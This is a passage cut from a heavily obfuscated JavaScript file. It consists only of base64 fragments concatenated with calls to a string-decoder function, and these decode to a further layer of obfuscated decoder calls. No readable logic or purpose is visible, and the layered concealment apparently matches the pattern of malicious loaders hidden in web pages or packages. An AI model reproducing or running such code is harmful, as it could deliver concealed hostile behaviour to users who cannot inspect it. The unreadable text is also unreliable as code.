+_0x9901602s(0x257)+'oMHgzYTMsJ0Z4ZlEnKStJKDB4MjI4LCdU'+_0x9901602s(0x232)+_0x9901602s(0x1aa)+'R5JykrSSgweDFjNywnWmt1dScpK0koMHg'+'0M2IsJyFEJHInKStJKDB4NTQxLCdUTCpQ'+'JykrSSgweDIyMywnJmlRWycpK0koMHg1Z'+_0x9901602s(0x2fe)+'krSSgweDQwNCwnRikjZycpK0koMHgyYjE'+_0x9901602s(0x12d)+'SSgweDMxYywnWmt1dScpK0koMHgzZDEsJ'+'0Z4ZlEnKStJKDB4NWRlLCdvVW0yJykrSS'+'gweDU4NCwnVzU0MicpK0koMHg0MzcsJ2l'+'OW3cnKStJKDB4NTYyLCdseER5JykrSSgw'+'eDM4NiwndjZtbicpK0koMHgzYzUsJzNJT'+'HonKStJKDB4NGYxLCchcnd1JykrSSgweD'+_0x9901602s(0x24c)+'nKStJKDB4NDIwLCdpTlt3JykrSSgweDYy'+'YiwnaU5bdycpK0koMHg1OTQsJzNmRWgnK'+'StJKDB4NDg1LCdzeHE3JykrSSgweDJkNC'+'wnVEwqUCcpK0koMHg2ODAsJyN4a2snKSt'+'JKDB4NDM0LCdDVnd0JykrSSgweDM2Miwn'+'TFBsTCcpK0koMHg2MjMsJzNmRWgnKStJK'+_0x9901602s(0x260)+'hraycpK0ko')+('MHgzOTEsJ1BoJnYnKStJKDB4MWNmLCdze'+'HE3JykrSSgweDQ3MywnNXZXYScpK0koMH'+'gzMDMsJ0BZTGsnKStJKDB4MWZlLCdremo'+_0x9901602s(0x301)+'YjEsJ2M4aDcnKStJKDB4NDU3LCdUTiEpJ'+'ykrSSgweDZhOCwnI1Q3TycpK0koMHg0MG'+_0x9901602s(0x2eb)+'rSSgweDQwMSwnYzhoNycpK0koMHg0ZjUs'+'J2x4RHknKStJKDB4M2U5LCdobyluJykrS'+'SgweDU5YywnTDhjQycpK0koMHgzZTgsJy'+'ZpUVsnKStJKDB4NDdlLCdMOGNDJykrSSg'+_0x9901602s(0x2b7)+'YV0nKStJKDB4MzcwLCdUTiEpJykrSSgwe'+'DY4NywnTFBsTCcpK0koMHgzMTgsJ2hvKW'+'4nKStJKDB4Mzg5LCdGeGZRJykrSSgweDM'+'yMiwnaG8pbicpK0koMHg1ZWUsJ2hvKW4n'+'KStJKDB4MjIyLCdDVlUzJykrSSgweDQ1Z'+'iwnMG9VWicpK0koMHg0Y2YsJ2MmeXEnKS'+'tJKDB4Mzc2LCcjeGtrJykrSSgweDI3Nyw'+_0x9901602s(0x2b3)+'KDB4NDQzLCdseER5JykrSSgweDU4ZCwnT'+'WVIeicpK0koMHgyMzUsJ29VbTInKStJKD'+'B4MzcyLCdjJnlxJykrSSgweDVjZCwnTFB'+'sTCcpK0koMHgyNTIsJ01lSHonKStJKDB4'+'MjZlLCczZkVoJykrSSgweDY1OCwnXk9zZ'+_0x9901602s(0x191)+'A1LCdEbjhiJykrSSgweDVhZSwnTFBsTCc'+'pK0koMHgxZTEsJyFyd3UnKStJKDB4NjIy'+'LCcjZCNdJykrSSgweDJjOSwnWmt1dScpK'+_0x9901602s(0x2cd)+'dRSmQ5Jykr')+('SSgweDMxZSwnXk9zZycpK0koMHg1MDIsJ'+'2lOW3cnKStJKDB4NDMxLCdaa3V1JykrSS'+'gweDY0NCwndm9OJScpK0koMHgyMWEsJ1R'+'OISknKStJKDB4NGY4LCd1WDZbJykrSSgw'+'eDQyMSwnRnhmUScpK0koMHg1ZDYsJ2l2N'+'W4nKStJKDB4MzhiLCdXNTQyJykrSSgweD'+'VhNSwnMG9VWicpK0koMHgyNzEsJ2lONVE'+_0x9901602s(0x171)+'OSwna3pqIycpK0koMHg0MWQsJzVlRmEnK'+'StJKDB4NDk1LCdwXSlsJykrSSgweDFjYy'+'wnNWVGYScpK0koMHg1MmUsJ3Y2bW4nKSt'+'JKDB4NGFkLCdEbjhiJykrSSgweDUzNCwn'+'Xk9zZycpK0koMHg1ZGQsJyFyd3UnKStJK'+'DB4M2RjLCdseER5JykrSSgweDMxNywnVE'+'4hKScpK0koMHg1ZGEsJ01lSHonKStJKDB'+'4MWQxLCdeT3NnJykrSSgweDRiMCwnSnM1'+'RicpK0koMHg0OGQsJyNUN08nKStJKDB4M'+'jljLCcmaVFbJykrSSgweDVhMSwnaU5bdy'+'cpK0koMHgyYzEsJyFEJHInKStJKDB4NmM'+'1LCdKITM4JykrSSgweDYyNiwnRG44Yicp'+_0x9901602s(0x1c6)+_0x9901602s(0x239)+'koMHg2ODksJ1FxRFMnKStJKDB4Njc1LCc'+'2KVkoJykrSSgweDRkZiwndVg2WycpK0ko'+'MHgyZmYsJ3BdKWwnKStJKDB4M2QyLCdXc'+'HhkJykrSSgweDNjOCwnV3B4ZCcpK0koMH'+'gxZTYsJ0Z4ZlEnKStJKDB4NTFlLCdGKSN'+'nJykrSSgweDNmMywnUGgmdicpK0koMHgz'+_0x9901602s(0x1d6)+_0x9901602s(0x2f8)+'EsJyN4a2sn')+('KStJKDB4M2YwLCc1ZUZhJykrSSgweDYzY'+'ywnb05oaCcpK0koMHgzZTUsJ29OaGgnKS'+_0x9901602s(0x1b7)+_0x9901602s(0x151)+_0x9901602s(0x2a3)+'1VtMicpK0koMHgyZmUsJ1prdXUnKStJKD'+_0x9901602s(0x25f)+'3dCcpK0koMHgyYjMsJ29VbTInKStJKDB4'+_0x9901602s(0x2cb)+'icpK0koMHgyOGUsJ29VbTInKStJKDB4MW'+'Q4LCdGKSNnJykrSSgweDFmYSwnQFlMayc'+_0x9901602s(0x30d)+_0x9901602s(0x2e9)+_0x9901602s(0x1ee)+_0x9901602s(0x1e6)+_0x9901602s(0x26a)+'XSlsJykrSSgweDM1NCwnaU5bdycpK0koM'+'Hg0ZDEsJyFyd3UnKStJKDB4MWYxLCdjJn'+'lxJykrSSgweDQ4ZiwnRG44YicpK0koMHg'+'1MzUsJ3BdKWwnKStJKDB4NDQ1LCdpdjVu'+'JykrSSgweDRlNSwnQ1Z3dCcpK0koMHgzN'+'DcsJ2t6aiMnKStJKDB4MzJlLCdpTjVRJy'+'krSSgweDJkZCwnUGgmdicpK0koMHgzYmE'+_0x9901602s(0x162)+'SSgweDVhMCwndjZtbicpK0koMHg1NTEsJ'+_0x9901602s(0x2f3)+_0x9901602s(0x216)+'OW3cnKStJKDB4MWZkLCdobyluJykrSSgw'+_0x9901602s(0x161)+'HonKStJKDB4MzBhLCcjZCNdJykrSSgweD'+'IyZCwnRikj')+(_0x9901602s(0x1b3)+'jM2LCd4UXRMJykrSSgweDZjNywnVzU0Mi'+'cpK0koMHgyY2IsJ1BoJnYnKStJKDB4NmQ'+'xLCd4UXRMJykrSSgweDJlZSwnI1Q3Tycp'+'K0koMHgyZTIsJzVlRmEnKStJKDB4NDY5L'+_0x9901602s(0x132)+_0x9901602s(0x2a9)+_0x9901602s(0x19e)+'MHg0M2UsJ2l2NW4nKStJKDB4MjQ2LCdUT'+_0x9901602s(0x16b)+_0x9901602s(0x242)+'TJykrSSgweDY5MywnQ1ZVMycpK0koMHg1'+'NmUsJ2l2NW4nKSsoSSgweDY4YiwnI1Q3T'+_0x9901602s(0x227)+_0x9901602s(0x1a7)+'pK0koMHg1MTgsJ3N4cTcnKStJKDB4NGI4'+'LCdobyluJykrSSgweDRlZSwna3pqIycpK'+_0x9901602s(0x18b)+'dXcHhkJykrSSgweDVlNSwnTWVIeicpK0k'+'oMHgzMjQsJ2lOW3cnKStJKDB4NDRjLCdM'+'OGNDJykrSSgweDIxYywnQFlMaycpK0koM'+'Hg1YjksJ3VYNlsnKStJKDB4MjVkLCd4UX'+'RMJykrSSgweDVkYiwnVzU0MicpK0koMHg'+'yMDEsJyFyd3UnKStJKDB4MzZmLCcyQDRn'+_0x9901602s(0x1e9)+'mEsJ0RuOGInKStJKDB4MmMyLCdyR2FdJy'+'krSSgweDZkOCwnUXFEUycpK0koMHgzMTE'+'sJ0Z4ZlEnKStJKDB4NDcxLCchRCRyJykr'+'SSgweDY4Niwnb1VtMicpK0koMHg2OTAsJ'+'0NWd3QnKStJKDB4MmRlLCc1ZUZhJykrSS'+'gweDU3Ziwn')+('UGgmdicpK0koMHgyYTEsJ0Z4ZlEnKStJK'+_0x9901602s(0x274)+'kjZycpK0koMHg2MTQsJ3VYNlsnKStJKDB'+_0x9901602s(0x18e)+_0x9901602s(0x1f3)+'jVjLCdDVnd0JykrSSgweDViNywnI2QjXS'+'cpK0koMHgyYTUsJ3BdKWwnKStJKDB4MjN'+'iLCdKczVGJykrSSgweDJkYywnaU5bdycp'+_0x9901602s(0x14f)+'CdKczVGJykrSSgweDFmMiwnNWVGYScpK0'+'koMHgyZjQsJzJANGcnKStJKDB4NDJjLCc'+'zSUx6JykrSSgweDQ1MCwnNilZKCcpK0ko'+'MHg0YmUsJ3BdKWwnKStJKDB4NjYzLCdyR'+_0x9901602s(0x24e)+_0x9901602s(0x164)+'5JykrSSgweDRhNiwnaG8pbicpK0koMHg2'+'MzQsJ2M4aDcnKStJKDB4NjdiLCdvTmhoJ'+_0x9901602s(0x25c)+'YsJ0BZTGsnKStJKDB4MmI2LCdpTjVRJyk'+'rSSgweDFkNCwnUUpkOScpK0koMHg1OGEs'+'JyNkI10nKStJKDB4NjUyLCchcnd1JykrS'+_0x9901602s(0x147)+_0x9901602s(0x263)+'weDM1NSwnUGgmdicpK0koMHg1YmEsJ2M4'+'aDcnKStJKDB4NjU2LCdseER5JykrSSgwe'+'DVkNSwnc3hxNycpK0koMHg1NTQsJ2x4RH'+'knKStJKDB4NGRlLCczZkVoJykrSSgweDY'+'xYywnWmt1dScpK0koMHgzOTMsJ0pzNUYn'+_0x9901602s(0x311)+'CwnNilZKCcpK0koMHg1NjAsJ29VbTInKS'+'tJKDB4NjZm')+(_0x9901602s(0x2c2)+'0koMHg0MzksJ2t6aiMnKStJKDB4MzA1LC'+'dpTlt3JykrSSgweDU0NiwnJmlRWycpK0k'+'oMHg2NzAsJ29OaGgnKStJKDB4NWQ0LCcw'+'b1VaJykrSSgweDJmMSwnQFlMaycpK0koM'+_0x9901602s(0x1e3)+'x6JykrSSgweDFkYiwnYzhoNycpK0koMHg'+'yYTAsJzBvVVonKStJKDB4NGVkLCdUTCpQ'+_0x9901602s(0x16a)+'TksJzYpWSgnKStJKDB4MmJkLCdKITM4Jy'+'krSSgweDMyYywnTFBsTCcpK0koMHgzZmM'+'sJ3ZvTiUnKStJKDB4NjM1LCdwXSlsJykr'+'SSgweDYwOSwnXk9zZycpK0koMHg2OTUsJ'+'2hvKW4nKStJKDB4M2Q2LCdNZUh6JykrSS'+'gweDQ3OCwnM2ZFaCcpK0koMHg2MDQsJ1F'+_0x9901602s(0x2b5)+'eDIxMCwnI1Q3TycpK0koMHgzNjEsJ0RuO'+_0x9901602s(0x22e)+'Y4ZiwnM0lMeicpK0koMHgyNjUsJyN4a2s'+'nKStJKDB4NjdkLCdwXSlsJykrSSgweDNm'+_0x9901602s(0x26d)+_0x9901602s(0x1de)+_0x9901602s(0x2f0)+'JKDB4NjFkLCc2KVkoJykrSSgweDNkOCwn'+'UXFEUycpK0koMHgzNTIsJ2l2NW4nKStJK'+_0x9901602s(0x30c)+'FEUycpK0koMHg1NTIsJyN4a2snKStJKDB'+'4MWYzLCcjVDdPJykrSSgweDUzZCwndm9O'+'JScpK0koMHg1ZjEsJ2MmeXEnKStJKDB4N'+'DU4LCdpTjVRJykrSSgweDZhNywnaG8pbi'+'cpK0koMHg2')+('YjQsJ3N4cTcnKStJKDB4NGFmLCc2KVkoJ'+'ykrSSgweDJlZiwnNWVGYScpK0koMHgxYz'+'YsJ3VYNlsnKStJKDB4MmNhLCdvTmhoJyk'+'rSSgweDIxNiwnc3hxNycpK0koMHgyN2Us'+_0x9901602s(0x212)+'SgweDNmZiwnNilZKCcpK0koMHg2MjQsJ0'+'1lSHonKStJKDB4NDRmLCd1WDZbJykrSSg'+'weDI1YiwncF0pbCcpK0koMHg2NjEsJyN4'+'a2snKStJKDB4NWM3LCdUTCpQJykrSSgwe'+'DVhNiwnb05oaCcpK0koMHgyMWQsJ0w4Y0'+_0x9901602s(0x19c)+'5MiwndjZtbicpK0koMHgzMzUsJ0Z4ZlEn'+'KStJKDB4NTBmLCdwXSlsJykrSSgweDIxY'+'iwnSnM1RicpK0koMHgzYzksJzBvVVonKS'+_0x9901602s(0x287)+_0x9901602s(0x211)+'KDB4MmM1LCdXcHhkJykrSSgweDU4MCwnI'+'XJ3dScpK0koMHg0N2IsJzBvVVonKStJKD'+'B4MzQyLCdpdjVuJykrSSgweDU5MSwna3p'+_0x9901602s(0x137)+_0x9901602s(0x250)+'icpK0koMHg0MTQsJ0Z4ZlEnKStJKDB4Mz'+'lkLCchRCRyJykrSSgweDJiNywnTWVIeic'+'pK0koMHg1NTksJ1BoJnYnKStJKDB4MmZi'+_0x9901602s(0x235)+_0x9901602s(0x1a4)+'dvTmhoJykrSSgweDI0OSwnSnM1RicpK0k'+'oMHgzYTgsJzVlRmEnKStJKDB4NWY4LCdp'+'Tlt3JykrSSgweDI5MCwnYyZ5cScpK0koM'+'Hg1MDUsJ2l2NW4nKStJKDB4NjVkLCdrem'+'ojJykrSSgw')+('eDNlMSwnNWVGYScpK0koMHgyNzYsJ3hRd'+'EwnKStJKDB4MzU3LCdaa3V1JykrSSgweD'+'Q5MywndjZtbicpK0koMHgzMWYsJ29VbTI'+_0x9901602s(0x210)+'MywnIXJ3dScpK0koMHgyOGQsJzNJTHonK'+'StJKDB4NTQ0LCdGeGZRJykrSSgweDZlMC'+'wnJmlRWycpK0koMHg0ZjcsJyN4a2snKSt'+'JKDB4NDc1LCdobyluJykrSSgweDYxOSwn'+'MkA0ZycpK0koMHg2MTEsJ2hvKW4nKStJK'+'DB4Njk3LCdAWUxrJykrSSgweDRhOSwna3'+_0x9901602s(0x20f)+'4NGFiLCczZkVoJykrSSgweDQzYywnJmlR'+'WycpK0koMHgyMGIsJ3BdKWwnKStJKDB4N'+'WJmLCchcnd1JykrSSgweDQ1YiwnUUpkOS'+'cpK0koMHgzOTcsJ0ohMzgnKStJKDB4MmQ'+'3LCchRCRyJykrSSgweDVjOCwnWmt1dScp'+'K0koMHgzZDQsJ3ZvTiUnKStJKDB4MjlkL'+'CdKczVGJykrSSgweDNlNCwnUUpkOScpK0'+'koMHgxYmYsJzYpWSgnKStJKDB4NDM1LCd'+'4UXRMJykrSSgweDY5OSwnIXJ3dScpK0ko'+'MHg1MmQsJ0YpI2cnKSkrKEkoMHg0YjMsJ'+'0RuOGInKStJKDB4M2QzLCdremojJykrSS'+'gweDZlNywndjZtbicpK0koMHgzODIsJ15'+_0x9901602s(0x246)+'eDY2YywnUXFEUycpK0koMHg0MjksJ2hvK'+'W4nKStJKDB4Njg1LCdMUGxMJykrSSgweD'+'IwOSwnYzhoNycpK0koMHgxZWYsJzVlRmE'+'nKStJKDB4NjA2LCdeT3NnJykrSSgweDNi'+'YiwndjZtbicpK0koMHg0OTgsJ3BdKWwnK'+'StJKDB4NTE0LCdpdjVuJykrSSgweDU1Yi'+'wnTWVIeicp')+('K0koMHgxYzksJ1prdXUnKStJKDB4NDA3L'+'CdzeHE3JykrSSgweDUyMiwnYyZ5cScpK0'+'koMHg1MjEsJzBvVVonKStJKDB4NTcyLCd'+'UTCpQJykrSSgweDUwZSwnNilZKCcpK0ko'+'MHgyMGEsJ2M4aDcnKStJKDB4MzRhLCdaa'+'3V1JykrSSgweDQzOCwnUUpkOScpK0koMH'+_0x9901602s(0x2d7)+_0x9901602s(0x288)+'MDgsJyZpUVsnKStJKDB4NGI0LCdGeGZRJ'+'ykrSSgweDI0OCwnaU41UScpK0koMHg0MD'+'gsJ3Y2bW4nKStJKDB4NWIzLCcjVDdPJyk'+'rSSgweDQ4NiwnVzU0MicpK0koMHg1NTMs'+_0x9901602s(0x30b)+'SgweDRkNSwnaU41UScpK0koMHgyYWQsJ1'+_0x9901602s(0x133)+'weDMyMCwnSnM1RicpK0koMHg2MWYsJ0NW'+_0x9901602s(0x1ac)+'DM2YSwnNXZXYScpK0koMHgzN2IsJ0NWVT'+'MnKStJKDB4NDkxLCcjeGtrJykrSSgweDY'+'1NCwnMkA0ZycpK0koMHg0ODcsJ3BdKWwn'+_0x9901602s(0x176)+'CwndVg2WycpK0koMHg1ZTIsJ0xQbEwnKS'+_0x9901602s(0x1e7)+_0x9901602s(0x21b)+_0x9901602s(0x208)+'G44YicpK0koMHgyNjYsJ0YpI2cnKStJKD'+'B4NWVjLCdobyluJykrSSgweDRjYiwnVEw'+'qUCcpK0koMHgyMTgsJ3Y2bW4nKStJKDB4'+'NjBjLCdAWUxrJykrSSgweDI1MywnaU41U'+'ScpK0koMHg1OTIsJ3Y2bW4nKStJKDB4ND'+'gyLCdUTiEp')+(_0x9901602s(0x2d6)+'TgsJ29VbTInKStJKDB4MzhmLCc1dldhJy'+'krSSgweDJkYSwndjZtbicpK0koMHg1YjA'+'sJ0w4Y0MnKStJKDB4M2E2LCd1WDZbJykr'+_0x9901602s(0x1d8)+'zV2V2EnKStJKDB4NThiLCdKczVGJykrSS'+'gweDQ3ZCwnWmt1dScpK0koMHgzNWEsJzN'+'JTHonKStJKDB4NjNlLCcwb1VaJykrSSgw'+'eDMwZiwnRikjZycpK0koMHgzN2UsJ1FxR'+_0x9901602s(0x2ad)+'Y4MSwnIUQkcicpK0koMHgzZTIsJzYpWSg'+_0x9901602s(0x1f4)+_0x9901602s(0x27b)+'StJKDB4MmM4LCdEbjhiJykrSSgweDY2OS'+'wnIXJ3dScpK0koMHgxYzQsJzBvVVonKSt'+_0x9901602s(0x28c)+'ckdhXScpK0koMHgxZTQsJ0NWd3QnKStJK'+_0x9901602s(0x1b2)+_0x9901602s(0x304)+_0x9901602s(0x218)+'UScpK0koMHg1NTUsJ1ROISknKStJKDB4N'+'DZhLCdpTlt3JykrSSgweDRjNCwnbHhEeS'+_0x9901602s(0x254)+'xLCdUTCpQJykrSSgweDVjZiwnMG9VWicp'+'K0koMHg1MTcsJ0NWd3QnKStJKDB4Njc5L'+'CdpTlt3JykrSSgweDVmZiwnaU5bdycpK0'+_0x9901602s(0x1a8)+'4UXRMJykrSSgweDU3ZCwnNWVGYScpK0ko'+'MHg2NzQsJzBvVVonKStJKDB4MzJhLCdQa'+'CZ2JykrSSgweDRmZiwnUUpkOScpK0koMH'+_0x9901602s(0x279))+('I2cnKStJKDB4NWZkLCdeT3NnJykrSSgwe'+'DRjMywnbHhEeScpK0koMHgyODUsJ3BdKW'+'wnKStJKDB4M2JmLCdGeGZRJykrSSgweDZ'+_0x9901602s(0x1fe)+_0x9901602s(0x229)+'CwnTDhjQycpK0koMHgyODIsJyFEJHInKS'+_0x9901602s(0x2b0)+'nMG9VWicpK0koMHgzZGIsJ1BoJnYnKStJ'+'KDB4NmJjLCdUTCpQJykrSSgweDM3ZiwnU'+'XFEUycpK0koMHg1YmUsJ0YpI2cnKStJKD'+'B4NGMyLCdXcHhkJykrSSgweDYwZiwnMkA'+'0ZycpK0koMHgzZGYsJ0w4Y0MnKStJKDB4'+'NTMzLCdRcURTJykrSSgweDMwZSwnVzU0M'+'icpK0koMHg0ZDksJzV2V2EnKStJKDB4Mm'+'VkLCdNZUh6JykrSSgweDVjNiwnIXJ3dSc'+'pK0koMHg2NWIsJ1FKZDknKStJKDB4NjI3'+'LCcjVDdPJykrSSgweDNkZSwnRikjZycpK'+_0x9901602s(0x297)+'c1ZUZhJykrSSgweDI0YiwnJmlRWycpK0k'+_0x9901602s(0x2e8)+_0x9901602s(0x261)+_0x9901602s(0x2c5)+'FbJykrSSgweDM3MSwnUUpkOScpK0koMHg'+_0x9901602s(0x200)+'JykrSSgweDZhYywnVE4hKScpK0koMHgyO'+'TksJ0pzNUYnKStJKDB4Mjc5LCchRCRyJy'+_0x9901602s(0x280)+'sJ1BoJnYnKStJKDB4MzI1LCdXNTQyJykr'+_0x9901602s(0x1dd)+_0x9901602s(0x1ad)+'gweDU0ZSwn')+(_0x9901602s(0x1a0)+'DB4NWJiLCdXcHhkJykrSSgweDZkNiwnI2'+'QjXScpK0koMHg2NzIsJ1RMKlAnKSksY1t'+'JKDB4NTkzLCdXcHhkJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHMrdDt9LGNbSSgwe'+'DUyZiwnb05oaCcpXT1mdW5jdGlvbihzLH'+'Qpe3JldHVybiBzK3Q7fSxjW0koMHgxZjA'+_0x9901602s(0x18a)+_0x9901602s(0x174)+'TQyJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHMrdDt9LGNbSSgweDJjMCwna3pqIyc'+_0x9901602s(0x18c)+'W0koMHg2YzQsJ3N4cTcnKV09SSgweDNmN'+'SwnVE4hKScpK0koMHg0NjIsJzJANGcnKS'+'tJKDB4NTk3LCdGKSNnJykrSSgweDRlZiw'+'nM2ZFaCcpK0koMHgzMDcsJyN4a2snKStJ'+_0x9901602s(0x157)+'3B4ZCcpK0koMHg1YzAsJ3Y2bW4nKStJKD'+'B4MmJmLCc2KVkoJykrSSgweDVjYiwnM0l'+'MeicpK0koMHgyNGEsJ2x4RHknKStJKDB4'+'MmFiLCdDVnd0JykrSSgweDQwZSwnVzU0M'+'icpK0koMHgzNjQsJ0w4Y0MnKStJKDB4M2'+'MwLCdAWUxrJykrSSgweDQ2NiwnNXZXYSc'+'pK0koMHgzODMsJzYpWSgnKStJKDB4MmE0'+'LCc1ZUZhJykrSSgweDIwNCwnIUQkcicpK'+_0x9901602s(0x186)+_0x9901602s(0x178)+'oMHg1YjQsJ3ZvTiUnKStJKDB4NGI1LCdM'+'OGNDJykrSSgweDY0ZSwnaG8pbicpK0koM'+'HgzNWUsJ3BdKWwnKStJKDB4NTVlLCczSU'+'x6JykrSSgw')+('eDY3NiwnNXZXYScpK0koMHgzNDUsJ2hvK'+'W4nKStJKDB4NmJiLCdUTCpQJykrSSgweD'+'ZjZiwnc3hxNycpK0koMHg1ZTMsJ3VYNls'+'nKStJKDB4NGJhLCdAWUxrJykrSSgweDNj'+'NywnI3hraycpK0koMHgyMjksJ2MmeXEnK'+'StJKDB4MzAyLCcjZCNdJykrSSgweDZiNy'+'wnUUpkOScpK0koMHgzMzIsJ3ZvTiUnKSt'+_0x9901602s(0x181)+'eFF0TCcpK0koMHgyMTUsJ2MmeXEnKStJK'+'DB4NjliLCdpTjVRJykrSSgweDU5YiwnRn'+'hmUScpK0koMHgzZWQsJ1FxRFMnKStJKDB'+_0x9901602s(0x1f5)+'XScpK0koMHgyZWEsJyFEJHInKStJKDB4M'+'zQzLCdaa3V1JykrSSgweDY2YiwnaG8pbi'+'cpK0koMHg2ZTIsJyN4a2snKStJKDB4MzU'+'wLCdDVlUzJykrSSgweDU2YywnaU41UScp'+_0x9901602s(0x253)+'Cd2Nm1uJykrSSgweDZjYSwnWmt1dScpK0'+'koMHgyYzQsJ0pzNUYnKStJKDB4NGU0LCc'+'1ZUZhJykrSSgweDM3NCwnRikjZycpK0ko'+_0x9901602s(0x295)+'Gg3JykrSSgweDQ3NCwnM0lMeicpK0koMH'+_0x9901602s(0x2bc)+'4JykrSSgweDNhZCwnI2QjXScpK0koMHg1'+_0x9901602s(0x19f)+_0x9901602s(0x307)+_0x9901602s(0x2d4)+_0x9901602s(0x1ea)+'J0BZTGsnKStJKDB4NjVhLCdRcURTJykrS'+'SgweDMzZCwnRnhmUScpK0koMHg2ZjEsJz'+'BvVVonKStJ')+('KDB4NDFjLCcmaVFbJykrSSgweDQ2ZCwnb'+'1VtMicpK0koMHgzZjcsJ1FxRFMnKStJKD'+'B4MjY4LCdzeHE3JykrSSgweDQ2NSwnI1Q'+'3TycpK0koMHg1ZDgsJyFEJHInKStJKDB4'+'NGZiLCdMOGNDJykrSSgweDU5YSwneFF0T'+'CcpK0koMHgzZjIsJ3N4cTcnKStJKDB4MW'+'M1LCdjOGg3JykrSSgweDQ1YywnWmt1dSc'+'pK0koMHg2NTUsJ0pzNUYnKStJKDB4NDZl'+'LCcmaVFbJykrSSgweDIyNywnVzU0MicpK'+'0koMHgyNjMsJ2x4RHknKStJKDB4MzE2LC'+_0x9901602s(0x2a7)+'oMHgyZjMsJ15Pc2cnKStJKDB4NjVlLCda'+'a3V1JykrSSgweDNmNCwnI1Q3TycpK0koM'+'Hg0MTMsJ0BZTGsnKStJKDB4NTdlLCdzeH'+'E3JykrSSgweDRlNywnV3B4ZCcpK0koMHg'+'yMzMsJ0NWd3QnKStJKDB4MjlhLCd1WDZb'+'JykrSSgweDIwNywnQFlMaycpK0koMHg0M'+'zIsJ2lOW3cnKStJKDB4MWVhLCdXcHhkJy'+'krSSgweDJlNiwnYyZ5cScpK0koMHg1MGQ'+_0x9901602s(0x223)+'SSgweDI2MSwndm9OJScpK0koMHg0YmYsJ'+_0x9901602s(0x142)+'gweDMwMSwnQ1Z3dCcpK0koMHg1MjksJ3V'+_0x9901602s(0x2bd)+'eDU5OSwndVg2WycpK0koMHg1NzMsJzNmR'+'WgnKStJKDB4NWFhLCdDVlUzJykrSSgweD'+'IzZSwnNXZXYScpK0koMHgyNTUsJ0pzNUY'+'nKStJKDB4NGZkLCdaa3V1JykrSSgweDRl'+'YiwnUXFEUycpK0koMHg1MTAsJ15Pc2cnK'+'StJKDB4NWY1LCcjVDdPJykrSSgweDVlNy'+_0x9901602s(0x14e))+('K0koMHg1OTAsJ1FKZDknKStJKDB4MWRmL'+'CdvTmhoJykrSSgweDRlYywnMkA0ZycpK0'+'koMHgyNmQsJ1prdXUnKStJKDB4NTBhLCd'+'vVW0yJykrSSgweDQ5ZCwnRnhmUScpK0ko'+'MHgyN2YsJyFEJHInKStJKDB4NGNkLCdre'+'mojJykrSSgweDI4OSwnMG9VWicpK0koMH'+_0x9901602s(0x2d8)+_0x9901602s(0x308)+'ZmUsJzNJTHonKStJKDB4NGM4LCdwXSlsJ'+'ykrSSgweDFlMCwnRG44YicpK0koMHg2ZG'+_0x9901602s(0x155)+'rSSgweDJiMCwnI1Q3TycpK0koMHg2NDYs'+'JzNmRWgnKStJKDB4NDgwLCcwb1VaJykrS'+'SgweDQ2MSwnNilZKCcpK0koMHg1NjgsJ0'+'w4Y0MnKStJKDB4NmFhLCd2b04lJykrSSg'+'weDZjMywnaG8pbicpK0koMHg2NGYsJ29V'+_0x9901602s(0x13e)+'DM4NSwnNilZKCcpK0koMHg2YzgsJ2t6ai'+'MnKStJKDB4Mzg3LCdaa3V1JykrSSgweDM'+'3OSwnQ1ZVMycpK0koMHgzZmUsJ29OaGgn'+_0x9901602s(0x2e6)+'CwnSnM1RicpK0koMHg1MmIsJzVlRmEnKS'+'tJKDB4MzMzLCdaa3V1JykrSSgweDM2OSw'+'nXk9zZycpK0koMHgyZDksJzJANGcnKStJ'+_0x9901602s(0x1d4)+_0x9901602s(0x241)+_0x9901602s(0x26e)+'MeicpK0koMHg0YjIsJ2lOW3cnKStJKDB4'+_0x9901602s(0x19b)+'CcpK0koMHg0ZWEsJzVlRmEnKStJKDB4ND'+_0x9901602s(0x286))+(_0x9901602s(0x2cf)+'jAsJyNkI10nKStJKDB4M2I0LCdjJnlxJy'+'krSSgweDU1NiwnJmlRWycpK0koMHgyZmE'+'sJyZpUVsnKStJKDB4Mzg4LCczZkVoJykr'+_0x9901602s(0x2cc)+'yZpUVsnKStJKDB4MjMwLCdeT3NnJykrSS'+'gweDU4ZiwnVEwqUCcpK0koMHgyN2MsJ1R'+'MKlAnKStJKDB4NTY5LCcjVDdPJykrSSgw'+_0x9901602s(0x21a)+'GQnKStJKDB4M2VlLCdseER5JykrSSgweD'+_0x9901602s(0x1e2)+'nKStJKDB4MzJiLCd1WDZbJykrSSgweDZi'+'NSwnM2ZFaCcpK0koMHg0MWEsJ2lONVEnK'+'StJKDB4NTIzLCdjOGg3JykrSSgweDU1Yy'+'wnYzhoNycpK0koMHgzNzcsJ0NWd3QnKSt'+'JKDB4NWZlLCcmaVFbJykrSSgweDUzYSwn'+'bHhEeScpK0koMHg0NmIsJ0pzNUYnKStJK'+_0x9901602s(0x1af)+_0x9901602s(0x20c)+'4M2JkLCdGeGZRJykrSSgweDY1OSwnNWVG'+'YScpK0koMHg0OGIsJyFEJHInKSsoSSgwe'+_0x9901602s(0x29c)+_0x9901602s(0x192)+'hNiwneFF0TCcpK0koMHg0ZGIsJyN4a2sn'+_0x9901602s(0x15b)+'SwnIXJ3dScpK0koMHg0YjEsJyFyd3UnKS'+'tJKDB4NTNlLCdQaCZ2JykrSSgweDUxMyw'+'nV3B4ZCcpK0koMHgyNDcsJ2t6aiMnKStJ'+'KDB4NjBlLCcjVDdPJykrSSgweDUxMiwnb'+_0x9901602s(0x1f6)+'B4NjhhLCcj')+('ZCNdJykrSSgweDQyYiwneFF0TCcpK0koM'+'HgxZDksJ0YpI2cnKStJKDB4NGZjLCdEbj'+'hiJykrSSgweDNiOCwnM0lMeicpK0koMHg'+'zYTAsJ0YpI2cnKStJKDB4NDY3LCdQaCZ2'+_0x9901602s(0x217)+_0x9901602s(0x2c0)+'krSSgweDY0YiwnIXJ3dScpK0koMHgyNWY'+'sJyFyd3UnKStJKDB4MjgwLCdvVW0yJykr'+'SSgweDU3YywnI1Q3TycpK0koMHg2NzcsJ'+'29VbTInKStJKDB4MjFlLCdXNTQyJykrSS'+'gweDRlMywnNilZKCcpK0koMHgyZTcsJ3Z'+'vTiUnKStJKDB4Mjc1LCchcnd1JykrSSgw'+_0x9901602s(0x144)+'lAnKStJKDB4MmFjLCchRCRyJykrSSgweD'+'QxOSwnM2ZFaCcpK0koMHg1ZTYsJ29VbTI'+'nKStJKDB4NDY4LCdRcURTJykrSSgweDFl'+'ZSwnWmt1dScpK0koMHgzYzIsJ3BdKWwnK'+